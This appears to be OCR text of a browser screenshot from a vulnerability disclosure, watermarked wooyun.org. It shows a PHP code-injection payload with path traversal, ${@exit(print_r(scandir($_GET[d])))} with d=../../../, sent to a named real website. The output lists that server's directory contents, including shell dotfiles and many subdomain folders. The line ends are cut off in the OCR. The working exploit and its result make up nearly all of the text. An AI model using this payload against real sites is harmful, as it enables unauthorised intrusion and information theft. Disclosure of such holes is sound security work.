 http://life.hefei.cc/tools/youbian/index.php?q=${@exit(print_r(scandir($_GET[d])))}&d=../../../ - Wi
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://life.hefei.cc/tools/youbian/index.php?q=${@exit(print_r(scandir($_GET[d])))}&d=../../../
收藏夹 http://life.hefei.cc/tools/youbian/inde...
Array ( [0] => . [1] => .. [2] => .bash_logout [3] => .bash_profile [4] => .bashrc [5] =>
admin.hefei.cc [10] => api.hefei.cc [11] => bao.hefei.cc [12] => blog.hefei.cc [13] => c
=> dianping.hefei.cc [19] => eat.hefei.cc [20] => edu.hefei.cc [21] => gongyi.hefei.cc [2
it.hefei.cc [27] => jiehun.hefei.c [28] => jiehun.hefei.cc [29] => kehu.hefei.cc [30] =>
=> qiche.hefei.cc [35] => style0705.css [36] => t.php [37] => test.hefei.cc [38] => tuan.
zhinan.hefei.cc [43] => zt.hefei.cc ) 1
www.wooyun.org